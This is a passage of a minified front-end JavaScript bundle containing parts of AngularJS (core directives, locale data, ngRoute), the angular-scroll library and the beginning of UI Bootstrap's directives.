r;i&&(r=-1,n.$observe("maxlength",function(e){e=b(e);r=isNaN(e)?-1:e,i.$validate()}),i.$validators.maxlength=function(e,t){return r<0||i.$isEmpty(t)||t.length<=r})}}}function Bo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=0,n.$observe("minlength",function(e){r=b(e)||0,i.$validate()}),i.$validators.minlength=function(e,t){return i.$isEmpty(t)||t.length>=r})}}}var qo,Wo,Go=["$element","$scope","$attrs",function(t,e,n){var a=this,i=new Pt;a.ngModelCtrl=Fo,a.unknownOption=le(ie.createElement("option")),a.renderUnknownOption=function(e){e="? "+Ot(e)+" ?";a.unknownOption.val(e),t.prepend(a.unknownOption),t.val(e)},e.$on("$destroy",function(){a.renderUnknownOption=pe}),a.removeUnknownOption=function(){a.unknownOption.parent()&&a.unknownOption.remove()},a.readValue=function(){return a.removeUnknownOption(),t.val()},a.writeValue=function(e){a.hasOption(e)?(a.removeUnknownOption(),t.val(e),""===e&&a.emptyOption.prop("selected",!0)):null==e&&a.emptyOption?(a.removeUnknownOption(),t.val("")):a.renderUnknownOption(e)},a.addOption=function(e,t){Oe(e,'"option value"'),""===e&&(a.emptyOption=t);var n=i.get(e)||0;i.put(e,n+1),a.ngModelCtrl.$render(),(t=t)[0].hasAttribute("selected")&&(t[0].selected=!0)},a.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(a.emptyOption=re)):i.put(e,t-1))},a.hasOption=function(e){return!!i.get(e)},a.registerOption=function(e,n,i,t,r){var o;t?i.$observe("value",function(e){C(o)&&a.removeOption(o),o=e,a.addOption(e,n)}):r?e.$watch(r,function(e,t){i.$set("value",e),t!==e&&a.removeOption(t),a.addOption(e,n)}):a.addOption(i.value,n),n.on("$destroy",function(){a.removeOption(i.value),a.ngModelCtrl.$render()})}}],Yo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var o,a;return C(t.value)?o=n(t.value,!0):(a=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var i="$selectController",r=t.parent(),i=r.data(i)||r.parent().data(i);i&&i.registerOption(e,t,n,o,a)}}}}],Ko=x({restrict:"E",terminal:!1});u.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Ae||(Wo=z(),(m=he(Wo)?u.jQuery:Wo?u[Wo]:re)&&m.fn.on?(ce((le=m).fn,{scope:kt.scope,isolateScope:kt.isolateScope,controller:kt.controller,injector:kt.injector,inheritedData:kt.inheritedData}),qo=m.cleanData,m.cleanData=function(e){var t;if(De)De=!1;else for(var n,i=0;null!=(n=e[i]);i++)(t=m._data(n,"events"))&&t.$destroy&&m(n).triggerHandler("$destroy");qo(e)}):le=lt,S.element=le,Ae=!0),ce(S,{bootstrap:ne,copy:N,extend:ce,merge:t,equals:xe,element:le,forEach:ue,injector:zt,noop:pe,bind:j,toJson:q,fromJson:W,identity:w,isUndefined:he,isDefined:C,isString:me,isFunction:ve,isObject:fe,isNumber:M,isElement:_,isArray:ge,version:je,isDate:D,lowercase:oe,uppercase:c,callbacks:{counter:0},getTestability:Te,$$minErr:y,$$csp:R,reloadWithDebugInfo:Ce}),(f=ze(u))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Oi}),e.provider("$compile",rn).directive({a:br,input:jr,textarea:jr,form:Tr,script:No,select:Ro,style:Ko,option:Yo,ngBind:qr,ngBindHtml:Gr,ngBindTemplate:Wr,ngClass:Jr,ngClassEven:Xr,ngClassOdd:Zr,ngCloak:Qr,ngController:eo,ngForm:Er,ngHide:Lo,ngIf:oo,ngInclude:ao,ngInit:lo,ngNonBindable:ko,ngPluralize:Eo,ngRepeat:Mo,ngShow:Vo,ngStyle:Oo,ngSwitch:Po,ngSwitchWhen:Ho,ngSwitchDefault:Io,ngOptions:To,ngTransclude:_o,ngModel:yo,ngList:io,ngChange:Yr,pattern:Uo,ngPattern:Uo,required:zo,ngRequired:zo,minlength:Bo,ngMinlength:Bo,maxlength:jo,ngMaxlength:jo,ngValue:Ur,ngModelOptions:ro}).directive({ngInclude:so}).directive(wr).directive(to),e.provider({$anchorScroll:Ut,$animate:Zt,$animateCss:Jt,$$animateQueue:Kt,$$AnimateRunner:Yt,$browser:Qt,$cacheFactory:en,$controller:dn,$document:pn,$exceptionHandler:hn,$filter:Ji,$$forceReflow:fn,$interpolate:Pn,$interval:Hn,$http:An,$httpParamSerializer:kn,$httpParamSerializerJQLike:Sn,$httpBackend:Ln,$xhrFactory:Vn,$location:Zn,$log:Xn,$parse:Ei,$rootScope:Li,$q:Mi,$$q:Di,$sce:Ni,$sceDelegate:_i,$sniffer:Fi,$templateCache:tn,$templateRequest:Ri,$$testability:zi,$timeout:Ui,$window:Gi,$$rAF:Vi,$$jqLite:Lt,$$HashMap:Ht,$$cookieReader:Ki})}]),S.module("ngLocale",[],["$provide",function(e){var i="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n=0|e,t=function(e,t){var n=t;re===n&&(n=Math.min((t=e,-1==(i=(t+="").indexOf("."))?0:t.length-i-1),3));var i=Math.pow(10,n);return{v:n,f:(e*i|0)%i}}(e,t);return 1==n&&0==t.v?i:r}})}]),le(ie).ready(function(){te(ie,ne)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(y){"use strict";var e=y.module("ngRoute",["ng"]).provider("$route",function(){function v(e,t){return y.extend(new(y.extend(function(){},{prototype:e})),t)}var $={};function i(e,t){var n=t.caseInsensitiveMatch,t={originalPath:e,regexp:e},o=t.keys=[];return e=e.replace(/([().])/g,"\\$1").replace(/(\/)?:(\w+)([\?\*])?/g,function(e,t,n,i){var r="?"===i?i:null,i="*"===i?i:null;return o.push({name:n,optional:!!r}),t=t||"",(r?"":t)+"(?:"+(r?t:"")+(i?"(.+?)":"([^/]+)")+(r||"")+")"+(r||"")}).replace(/([\/$\*])/g,"\\$1"),t.regexp=new RegExp("^"+e+"$",n?"i":""),t}this.when=function(e,t){var n;return $[e]=y.extend({reloadOnSearch:!0},t,e&&i(e,t)),e&&(n="/"==e[e.length-1]?e.substr(0,e.length-1):e+"/",$[n]=y.extend({redirectTo:e},i(n,t))),this},this.otherwise=function(e){return this.when(null,e),this},this.$get=["$rootScope","$location","$routeParams","$q","$injector","$http","$templateCache","$sce",function(s,l,u,c,d,p,h,f){var m=!1,g={routes:$,reload:function(){m=!0,s.$evalAsync(e)}};return s.$on("$locationChangeSuccess",e),g;function e(){var n,i,e,r,o,a=(y.forEach($,function(e,t){!i&&(n=function(e,t){var n=t.keys,i={};if(!t.regexp)return null;var r=t.regexp.exec(e);if(!r)return null;for(var o=1,a=r.length;o<a;++o){var s=n[o-1],l=r[o];s&&l&&(i[s.name]=l)}return i}(l.path(),e))&&((i=v(e,{params:y.extend({},l.search(),n),pathParams:n})).$$route=e)}),i||$.null&&v($.null,{params:{},pathParams:{}})),t=g.current;a&&t&&a.$$route===t.$$route&&y.equals(a.pathParams,t.pathParams)&&!a.reloadOnSearch&&!m?(t.params=a.params,y.copy(t.params,u),s.$broadcast("$routeUpdate",t)):(a||t)&&(m=!1,s.$broadcast("$routeChangeStart",a,t),(g.current=a)&&a.redirectTo&&(y.isString(a.redirectTo)?l.path((e=a.redirectTo,r=a.params,o=[],y.forEach((e||"").split(":"),function(e,t){0===t?o.push(e):(e=(t=e.match(/(\w+)(?:[?*])?(.*)/))[1],o.push(r[e]),o.push(t[2]||""),delete r[e])}),o.join(""))).search(a.params):l.url(a.redirectTo(a.pathParams,l.path(),l.search()))).replace(),c.when(a).then(function(){if(a){var e,t,n=y.extend({},a.resolve);return y.forEach(n,function(e,t){n[t]=y.isString(e)?d.get(e):d.invoke(e)}),y.isDefined(e=a.template)?y.isFunction(e)&&(e=e(a.params)):y.isDefined(t=a.templateUrl)&&(y.isFunction(t)&&(t=t(a.params)),t=f.getTrustedResourceUrl(t),y.isDefined(t)&&(a.loadedTemplateUrl=t,e=p.get(t,{cache:h}).then(function(e){return e.data}))),y.isDefined(e)&&(n.$template=e),c.all(n)}}).then(function(e){a==g.current&&(a&&(a.locals=e,y.copy(a.params,u)),s.$broadcast("$routeChangeSuccess",a,t))},function(e){a==g.current&&s.$broadcast("$routeChangeError",a,t,e)}))}}]});function t(p,h,f){return{restrict:"ECA",terminal:!0,priority:400,transclude:"element",link:function(i,r,e,t,o){var a,s,n,l=e.autoscroll,u=e.onload||"";function c(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(f.leave(s,function(){n=null}),n=s,s=null)}function d(){var e,t=p.current&&p.current.locals,n=t&&t.$template;y.isDefined(n)?(e=i.$new(),t=p.current,n=o(e,function(e){f.enter(e,null,s||r,function(){!y.isDefined(l)||l&&!i.$eval(l)||h()}),c()}),s=n,(a=t.scope=e).$emit("$viewContentLoaded"),a.$eval(u)):c()}i.$on("$routeChangeSuccess",d),d()}}}function n(o,a,s){return{restrict:"ECA",priority:-400,link:function(e,t){var n=s.current,i=n.locals;t.html(i.$template);var r=o(t.contents());n.controller&&(i.$scope=e,i=a(n.controller,i),n.controllerAs&&(e[n.controllerAs]=i),t.data("$ngControllerController",i),t.children().data("$ngControllerController",i)),r(e)}}}e.provider("$routeParams",function(){this.$get=function(){return{}}}),e.directive("ngView",t),e.directive("ngView",n),t.$inject=["$route","$anchorScroll","$animate"],n.$inject=["$compile","$controller","$route"]}((window,window.angular));var duScrollDefaultEasing=function(e){"use strict";return e<.5?Math.pow(2*e,2)/2:1-Math.pow(2*(1-e),2)/2},duScroll=angular.module("duScroll",["duScroll.scrollspy","duScroll.smoothScroll","duScroll.scrollContainer","duScroll.spyContext","duScroll.scrollHelpers"]).value("duScrollDuration",350).value("duScrollSpyWait",100).value("duScrollSpyRefreshInterval",0).value("duScrollGreedy",!1).value("duScrollOffset",0).value("duScrollEasing",duScrollDefaultEasing).value("duScrollCancelOnEvents","scroll mousedown mousewheel touchmove keydown").value("duScrollBottomSpy",!1).value("duScrollActiveClass","active");"undefined"!=typeof module&&module&&module.exports&&(module.exports=duScroll),angular.module("duScroll.scrollHelpers",["duScroll.requestAnimation"]).run(["$window","$q","cancelAnimation","requestAnimation","duScrollEasing","duScrollDuration","duScrollOffset","duScrollCancelOnEvents",function(o,h,f,m,g,r,a,v){"use strict";function s(e){return"undefined"!=typeof HTMLDocument&&e instanceof HTMLDocument||e.nodeType&&e.nodeType===e.DOCUMENT_NODE}function l(e){return"undefined"!=typeof HTMLElement&&e instanceof HTMLElement||e.nodeType&&e.nodeType===e.ELEMENT_NODE}function u(e){return l(e)||s(e)?e:e[0]}var $,y,e={};e.duScrollTo=function(e,t,n,i){if(angular.isElement(e)?r=this.duScrollToElement:angular.isDefined(n)&&(r=this.duScrollToAnimated),r)return r.apply(this,arguments);var r=u(this);if(s(r))return o.scrollTo(e,t);r.scrollLeft=e,r.scrollTop=t},e.duScrollToAnimated=function(e,t,n,i){n&&!i&&(i=g);var r=this.duScrollLeft(),o=this.duScrollTop(),a=Math.round(e-r),s=Math.round(t-o),l=null,u=0,c=this,d=function(e){(!e||u&&0<e.which)&&(v&&c.unbind(v,d),f($),y.reject(),$=null)};if($&&d(),y=h.defer(),0===n||!a&&!s)return 0===n&&c.duScrollTo(e,t),y.resolve(),y.promise;var p=function(e){e=n<=(u=e-(l=null===l?e:l))?1:i(u/n);c.scrollTo(r+Math.ceil(a*e),o+Math.ceil(s*e)),e<1?$=m(p):(v&&c.unbind(v,d),$=null,y.resolve())};return c.duScrollTo(r,o),v&&c.bind(v,d),$=m(p),y.promise},e.duScrollToElement=function(e,t,n,i){var r=u(this);angular.isNumber(t)&&!isNaN(t)||(t=a);t=this.duScrollTop()+u(e).getBoundingClientRect().top-t;return l(r)&&(t-=r.getBoundingClientRect().top),this.duScrollTo(0,t,n,i)},e.duScrollLeft=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(e,this.duScrollTop(),t,n);n=u(this);return s(n)?o.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft:n.scrollLeft},e.duScrollTop=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(this.duScrollLeft(),e,t,n);n=u(this);return s(n)?o.scrollY||document.documentElement.scrollTop||document.body.scrollTop:n.scrollTop},e.duScrollToElementAnimated=function(e,t,n,i){return this.duScrollToElement(e,t,n||r,i)},e.duScrollTopAnimated=function(e,t,n){return this.duScrollTop(e,t||r,n)},e.duScrollLeftAnimated=function(e,t,n){return this.duScrollLeft(e,t||r,n)},angular.forEach(e,function(e,t){angular.element.prototype[t]=e;t=t.replace(/^duScroll/,"scroll");angular.isUndefined(angular.element.prototype[t])&&(angular.element.prototype[t]=e)})}]),angular.module("duScroll.polyfill",[]).factory("polyfill",["$window",function(o){"use strict";var a=["webkit","moz","o","ms"];return function(e,t){if(o[e])return o[e];for(var n,i=e.substr(0,1).toUpperCase()+e.substr(1),r=0;r<a.length;r++)if(o[n=a[r]+i])return o[n];return t}}]),angular.module("duScroll.requestAnimation",["duScroll.polyfill"]).factory("requestAnimation",["polyfill","$timeout",function(e,o){"use strict";var a=0;return e("requestAnimationFrame",function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-a)),r=o(function(){e(n+i)},i);return a=n+i,r})}]).factory("cancelAnimation",["polyfill","$timeout",function(e,t){"use strict";return e("cancelAnimationFrame",function(e){t.cancel(e)})}]),angular.module("duScroll.spyAPI",["duScroll.scrollContainerAPI"]).factory("spyAPI",["$rootScope","$timeout","$interval","$window","$document","scrollContainerAPI","duScrollGreedy","duScrollSpyWait","duScrollSpyRefreshInterval","duScrollBottomSpy","duScrollActiveClass",function(p,n,i,h,f,r,m,o,a,g,v){"use strict";function s(c){function e(){d=!1;var e,t=c.container[0],n=0;e="undefined"!=typeof HTMLElement&&t instanceof HTMLElement||t.nodeType&&t.nodeType===t.ELEMENT_NODE?(n=t.getBoundingClientRect().top,Math.round(t.scrollTop+t.clientHeight)>=t.scrollHeight):(s=f[0].body.scrollHeight||f[0].documentElement.scrollHeight,Math.round(h.pageYOffset+h.innerHeight)>=s);for(var i,r,o=g&&e?"bottom":"top",a=c.spies,s=c.currentlyActive,l=void 0,u=0;u<a.length;u++)(r=(i=a[u]).getTargetPosition())&&i.$element&&(g&&e||r.top+i.offset-n<20&&(m||-1*r.top+n)<r.height)&&(!l||l[o]<r[o])&&((l={spy:i})[o]=r[o]);s===(l=l&&l.spy)||m&&!l||(s&&s.$element&&(s.$element.removeClass(v),p.$broadcast("duScrollspy:becameInactive",s.$element,angular.element(s.getTargetElement()))),l&&(l.$element.addClass(v),p.$broadcast("duScrollspy:becameActive",l.$element,angular.element(l.getTargetElement()))),c.currentlyActive=l)}var t=!1,d=!1;return o?function(){t?d=!0:(e(),t=n(function(){t=!1,d&&e()},o,!1))}:e}function e(e){var t=e.$id,n={spies:[]};return n.handler=s(n),c[t]=n,e.$on("$destroy",function(){l(e)}),t}function l(e){var t=e.$id,n=c[t],e=n.container;n.intervalPromise&&i.cancel(n.intervalPromise),e&&e.off("scroll",n.handler),delete c[t]}function u(e){var t,n,i=e.$scope;if(i)return d(i);for(n in c)if(-1!==(t=c[n]).spies.indexOf(e))return t}var c={},t=e(p),d=function(e){return c[e.$id]||(e.$parent?d(e.$parent):c[t])};return{addSpy:function(e){var t=u(e);t&&(t.spies.push(e),t.container&&function(e){for(;e.parentNode;)if((e=e.parentNode)===document)return!0;return!1}(t.container)||(t.container&&t.container.off("scroll",t.handler),t.container=r.getContainer(e.$scope),a&&!t.intervalPromise&&(t.intervalPromise=i(t.handler,a,0,!1)),t.container.on("scroll",t.handler).triggerHandler("scroll")))},removeSpy:function(e){var t=u(e);e===t.currentlyActive&&(p.$broadcast("duScrollspy:becameInactive",t.currentlyActive.$element),t.currentlyActive=null);var n=t.spies.indexOf(e);-1!==n&&t.spies.splice(n,1),e.$element=null},createContext:e,destroyContext:l,getContextForScope:d}}]),angular.module("duScroll.scrollContainerAPI",[]).factory("scrollContainerAPI",["$document",function(t){"use strict";function n(e){return i[e.$id]?e.$id:e.$parent?n(e.$parent):void 0}var i={};return{getContainerId:n,getContainer:function(e){e=n(e);return e?i[e]:t},setContainer:function(e,t){e=e.$id;return i[e]=t,e},removeContainer:function(e){e=n(e);e&&delete i[e]}}}]),angular.module("duScroll.smoothScroll",["duScroll.scrollHelpers","duScroll.scrollContainerAPI"]).directive("duSmoothScroll",["duScrollDuration","duScrollOffset","scrollContainerAPI",function(o,a,s){"use strict";return{link:function(i,e,r){e.on("click",function(e){var t,n;(r.href&&-1!==r.href.indexOf("#")||""!==r.duSmoothScroll)&&(n=r.href?r.href.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duSmoothScroll,(t=document.getElementById(n)||document.getElementsByName(n)[0])&&t.getBoundingClientRect&&(e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),n=r.offset?parseInt(r.offset,10):a,e=r.duration?parseInt(r.duration,10):o,s.getContainer(i).duScrollToElement(angular.element(t),isNaN(n)?0:n,isNaN(e)?0:e)))})}}}]),angular.module("duScroll.spyContext",["duScroll.spyAPI"]).directive("duSpyContext",["spyAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(e,t,n,i){r.createContext(e)}}}}}]),angular.module("duScroll.scrollContainer",["duScroll.scrollContainerAPI"]).directive("duScrollContainer",["scrollContainerAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(t,n,e,i){e.$observe("duScrollContainer",function(e){angular.isString(e)&&(e=document.getElementById(e)),e=angular.isElement(e)?angular.element(e):n,r.setContainer(t,e),t.$on("$destroy",function(){r.removeContainer(t)})})}}}}}]),angular.module("duScroll.scrollspy",["duScroll.spyAPI"]).directive("duScrollspy",["spyAPI","duScrollOffset","$timeout","$rootScope",function(a,s,l,u){"use strict";function c(e,t,n,i){angular.isElement(e)?this.target=e:angular.isString(e)&&(this.targetId=e),this.$scope=t,this.$element=n,this.offset=i}return c.prototype.getTargetElement=function(){return!this.target&&this.targetId&&(this.target=document.getElementById(this.targetId)||document.getElementsByName(this.targetId)[0]),this.target},c.prototype.getTargetPosition=function(){var e=this.getTargetElement();if(e)return e.getBoundingClientRect()},c.prototype.flushTargetCache=function(){this.targetId&&(this.target=void 0)},{link:function(n,i,r){var o,e,t=r.ngHref||r.href;t&&-1!==t.indexOf("#")?o=t.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duScrollspy?o=r.duScrollspy:r.duSmoothScroll&&(o=r.duSmoothScroll),o&&(e=l(function(){var e=new c(o,n,i,-(r.offset?parseInt(r.offset,10):s));a.addSpy(e),n.$on("$locationChangeSuccess",e.flushTargetCache.bind(e));var t=u.$on("$stateChangeSuccess",e.flushTargetCache.bind(e));n.$on("$destroy",function(){a.removeSpy(e),t()})},0,!1),n.$on("$destroy",function(){l.cancel(e)}))}}}]),angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.collapse","ui.bootstrap.accordion","ui.bootstrap.alert","ui.bootstrap.bindHtml","ui.bootstrap.buttons","ui.bootstrap.carousel","ui.bootstrap.dateparser","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.dropdown","ui.bootstrap.modal","ui.bootstrap.pagination","ui.bootstrap.tooltip","ui.bootstrap.popover","ui.bootstrap.progressbar","ui.bootstrap.rating","ui.bootstrap.tabs","ui.bootstrap.timepicker","ui.bootstrap.transition","ui.bootstrap.typeahead"]),angular.module("ui.bootstrap.tpls",["template/accordion/accordion-group.html","template/accordion/accordion.html","template/alert/alert.html","template/carousel/carousel.html","template/carousel/slide.html","template/datepicker/datepicker.html","template/datepicker/day.html","template/datepicker/month.html","template/datepicker/popup.html","template/datepicker/year.html","template/modal/backdrop.html","template/modal/window.html","template/pagination/pager.html","template/pagination/pagination.html","template/tooltip/tooltip-html-popup.html","template/tooltip/tooltip-html-unsafe-popup.html","template/tooltip/tooltip-popup.html","template/tooltip/tooltip-template-popup.html","template/popover/popover-template.html","template/popover/popover.html","template/progressbar/bar.html","template/progressbar/progress.html","template/progressbar/progressbar.html","template/rating/rating.html","template/tabs/tab.html","template/tabs/tabset.html","template/timepicker/timepicker.html","template/typeahead/typeahead-match.html","template/typeahead/typeahead-popup.html"]),angular.module("ui.bootstrap.collapse",[]).directive("collapse",["$animate",function(o){return{link:function(e,t,n){function i(){t.removeClass("collapsing"),t.css({height:"auto"})}function r(){t.css({height:"0"}),t.removeClass("collapsing"),t.addClass("collapse")}e.$watch(n.collapse,function(e){e?(t.css({height:t[0].scrollHeight+"px"}).removeClass("collapse").addClass("collapsing"),o.removeClass(t,"in",{to:{height:"0"}}).then(r)):(t.removeClass("collapse").addClass("collapsing"),o.addClass(t,"in",{to:{height:t[0].scrollHeight+"px"}}).then(i))})}}}]),angular.module("ui.bootstrap.accordion",["ui.bootstrap.collapse"]).constant("accordionConfig",{closeOthers:!0}).controller("AccordionController",["$scope","$attrs","accordionConfig",function(e,n,i){this.groups=[],this.closeOthers=function(t){(angular.isDefined(n.closeOthers)?e.$eval(n.closeOthers):i.closeOthers)&&angular.forEach(this.groups,function(e){e!==t&&(e.isOpen=!1)})},this.addGroup=function(t){var n=this;this.groups.push(t),t.$on("$destroy",function(e){n.removeGroup(t)})},this.removeGroup=function(e){e=this.groups.indexOf(e);-1!==e&&this.groups.splice(e,1)}}]).directive("accordion",function(){return{restrict:"EA",controller:"AccordionController",transclude:!0,replace:!1,templateUrl:"template/accordion/accordion.html"}}).directive("accordionGroup",function(){return{require:"^accordion",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/accordion/accordion-group.html",scope:{heading:"@",isOpen:"=?",isDisabled:"=?"},controller:function(){this.setHeading=function(e){this.heading=e}},link:function(t,e,n,i){i.addGroup(t),t.$watch("isOpen",function(e){e&&i.closeOthers(t)}),t.toggleOpen=function(){t.isDisabled||(t.isOpen=!t.isOpen)}}}}).directive("accordionHeading",function(){return{restrict:"EA",transclude:!0,template:"",replace:!0,require:"^accordionGroup",link:function(e,t,n,i,r){i.setHeading(r(e,angular.noop))}}}).directive("accordionTransclude",function(){return{require:"^accordionGroup",link:function(e,t,n,i){e.$watch(function(){return i[n.accordionTransclude]},function(e){e&&(t.html(""),t.append(e))})}}}),angular.module("ui.bootstrap.alert",[]).controller("AlertController",["$scope","$attrs",function(e,t){e.closeable="close"in t,this.close=e.close}]).directive("alert",function(){return{restrict:"EA",controller:"AlertController",templateUrl:"template/alert/alert.html",transclude:!0,replace:!0,scope:{type:"@",close:"&"}}}).directive("dismissOnTimeout",["$timeout",function(r){return{require:"alert",link:function(e,t,n,i){r(function(){i.close()},parseInt(n.dismissOnTimeout,10))}}}]),angular.module("ui.bootstrap.bindHtml",[]).directive("bindHtmlUnsafe",function(){return function(e,t,n){t.addClass("ng-binding").data("$binding",n.bindHtmlUnsafe),e.$watch(n.bindHtmlUnsafe,function(e){t.html(e||"")})}}),angular.module("ui.bootstrap.buttons",[]).constant("buttonConfig",{activeClass:"active",toggleEvent:"click"}).controller("ButtonsController",["buttonConfig",function(e){this.activeClass=e.activeClass||"active",this.toggleEvent=e.toggleEvent||"click"}]).directive("btnRadio",function(){return{require:["btnRadio","ngModel"],controller:"ButtonsController",link:function(t,n,i,e){var r=e[0],o=e[1];o.$render=function(){n.toggleClass(r.activeClass,angular.equals(o.$modelValue,t.$eval(i.btnRadio)))},n.bind(r.toggleEvent,function(){var e=n.hasClass(r.activeClass);e&&!angular.isDefined(i.uncheckable)||t.$apply(function(){o.$setViewValue(e?null:t.$eval(i.btnRadio)),o.$render()})})}}}).directive("btnCheckbox",function(){return{require:["btnCheckbox","ngModel"],controller:"ButtonsController",link:function(n,e,t,i){var r=i[0],o=i[1];function a(){return s(t.btnCheckboxTrue,!0)}function s(e,t){e=n.$eval(e);return angular.isDefined(e)?e:t}o.$render=function(){e.toggleClass(r.activeClass,angular.equals(o.$modelValue,a()))},e.bind(r.toggleEvent,function(){n.$apply(function(){o.$setViewValue(e.hasClass(r.activeClass)?s(t.btnCheckboxFalse,!1):a()),o.$render()})})}}}),angular.module("ui.bootstrap.carousel",[]).controller("CarouselController",["$scope","$interval","$animate",function(i,t,r){var n,o,a=this,s=a.slides=i.slides=[],l=-1;a.currentSlide=null;var u=!1;function c(e){if(angular.isUndefined(s[e].index))return s[e];s.length;for(var t=0;t<s.length;++t)if(s[t].index==e)return s[t]}function d(){p();var e=+i.interval;!isNaN(e)&&0<e&&(n=t(h,e))}function p(){n&&(t.cancel(n),n=null)}function h(){var e=+i.interval;o&&!isNaN(e)&&0<e?i.next():i.pause()}a.select=i.select=function(e,t){var n=a.indexOfSlide(e);void 0===t&&(t=n>a.getCurrentIndex()?"next":"prev"),e&&e!==a.currentSlide&&(u||(angular.extend(e,{direction:t,active:!0}),angular.extend(a.currentSlide||{},{direction:t,active:!1}),r.enabled()&&!i.noTransition&&e.$element&&(i.$currentTransition=!0,e.$element.one("$animate:close",function(){i.$currentTransition=null})),a.currentSlide=e,l=n,d()))},i.$on("$destroy",function(){u=!0}),a.getCurrentIndex=function(){return a.currentSlide&&angular.isDefined(a.currentSlide.index)?+a.currentSlide.index:l},a.indexOfSlide=function(e){return angular.isDefined(e.index)?+e.index:s.indexOf(e)},i.next=function(){var e=(a.getCurrentIndex()+1)%s.length;if(!i.$currentTransition)return a.select(c(e),"next")},i.prev=function(){var e=a.getCurrentIndex()-1<0?s.length-1:a.getCurrentIndex()-1;if(!i.$currentTransition)return a.select(c(e),"prev")},i.isActive=function(e){return a.currentSlide===e},i.$watch("interval",d),i.$on("$destroy",p),i.play=function(){o||(o=!0,d())},i.pause=function(){i.noPause||(o=!1,p())},a.addSlide=function(e,t){e.$element=t,s.push(e),1===s.length||e.active?(a.select(s[s.length-1]),1==s.length&&i.play()):e.active=!1},a.removeSlide=function(e){angular.isDefined(e.index)&&s.sort(function(e,t){return+e.index>+t.index});var t=s.indexOf(e);s.splice(t,1),0<s.length&&e.active?t>=s.length?a.select(s[t-1]):a.select(s[t]):t<l&&l--}}]).directive("carousel",[function(){return{restrict:"EA",transclude:!0,replace:!0,controller:"CarouselController",require:"carousel",templateUrl:"template/carousel/carousel.html",scope:{interval:"=",noTransition:"=",noPause:"="}}}]).directive("slide",function(){return{require:"^carousel",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/carousel/slide.html",scope:{active:"=?",index:"=?"},link:function(t,e,n,i){i.addSlide(t,e),t.$on("$destroy",function(){i.removeSlide(t)}),t.$watch("active",function(e){e&&i.select(t)})}}}).animation(".item",["$animate",function(a){return{beforeAddClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r=e.isolateScope().direction,o="next"==r?"left":"right";return e.addClass(r),a.addClass(e,o).then(function(){i||e.removeClass(o+" "+r),n()}),function(){i=!0}}n()},beforeRemoveClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r="next"==e.isolateScope().direction?"left":"right";return a.addClass(e,r).then(function(){i||e.removeClass(r),n()}),function(){i=!0}}n()}}}]),angular.module("ui.bootstrap.dateparser",[]).service("dateParser",["$locale","orderByFilter",function(f,m){var g=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;this.parsers={};var 